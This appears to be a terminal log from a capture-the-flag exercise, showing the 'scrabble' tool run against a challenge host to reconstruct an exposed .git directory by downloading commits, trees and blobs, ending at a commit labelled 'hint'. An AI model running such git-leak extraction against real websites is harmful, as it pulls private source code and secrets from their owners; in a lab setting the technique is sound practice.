 cloudflowo@LAPTOP-O17FF8VC:~/Git-Leak/scrabble$ ./scrabble http://node4.anna.nssctf.cn:28810/
Initialized empty Git repository in /home/cloudflowo/Git-Leak/scrabble/.git/
parseCommit 6b21737b59806722a89f33d26658b8508ac009e6
downloadBlob 6b21737b59806722a89f33d26658b8508ac009e6
parseTree 0be986c91044d688c3f3befc54d3e886ef8c4492
downloadBlob 0be986c91044d688c3f3befc54d3e886ef8c4492
downloadBlob 92cd8d517615e9f04e1e5aeaddf4ce32e6dbecca
parseCommit 01b878ee5f39810a02f06b4a560571413020ea42
downloadBlob 01b878ee5f39810a02f06b4a560571413020ea42
parseTree 154ffd0d83457eab6110f7f63f063c2fe21a79f6
downloadBlob 154ffd0d83457eab6110f7f63f063c2fe21a79f6
downloadBlob b86ca54d09fd2f5e50b51de529ffb9d542505869
parseCommit 02b7f44320ac0ec69e954ab39f627b1e13d1d362
downloadBlob 02b7f44320ac0ec69e954ab39f627b1e13d1d362
parseTree e27537a66c0dc4b7a8dca5adb1b15e25f4bc5f5c
downloadBlob e27537a66c0dc4b7a8dca5adb1b15e25f4bc5f5c
downloadBlob 1ce55c36caf130408b4f72ca47ae88f37988c121
HEAD is now at 6b21737 hint